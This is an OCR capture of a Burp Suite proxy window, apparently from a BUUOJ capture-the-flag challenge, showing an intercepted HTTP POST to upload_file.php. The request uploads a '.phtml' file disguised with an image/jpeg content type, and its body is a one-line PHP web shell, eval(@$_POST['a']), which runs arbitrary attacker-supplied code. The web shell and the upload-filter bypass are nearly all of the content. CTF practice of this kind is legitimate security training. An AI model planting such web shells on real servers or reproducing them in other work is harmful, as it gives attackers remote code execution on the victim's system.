 Proxy
Proxy
Settings
Intercept
HTTP history
WebSockets history
Proxy settings
Request to http://0914d574-36df-47f9-ae41-de62cc802615.node4.buuoj.cn:81 [117.21.200.166]
Forward
Drop
Intercept is ...
Action
Open brow...
Add notes
HTTP/1
Pretty
Raw
Hex
\n
1 POST /upload_file.php HTTP/1.1
2 Host: 0914d574-36df-47f9-ae41-de62cc802615.node4.buuoj.cn:81
3 Content-Length: 333
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://0914d574-36df-47f9-ae41-de62cc802615.node4.buuoj.cn:81
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarywhPuiAMGF2pAO6eI
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.6099.71
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
10 Referer:
http://0914d574-36df-47f9-ae41-de62cc802615.node4.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundarywhPuiAMGF2pAO6eI
16 Content-Disposition: form-data; name="file";
filename="Untitled-2.phtml"
17 Content-Type: image/jpeg
18
19 <?php
20 eval(@$_POST['a']);
21 ?>
22 ------WebKitFormBoundarywhPuiAMGF2pAO6eI
23 Content-Disposition: form-data; name="submit"
24
25 □□
26 ------WebKitFormBoundarywhPuiAMGF2pAO6eI--
27
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 12
Inspector
Notes
Search
0 highlights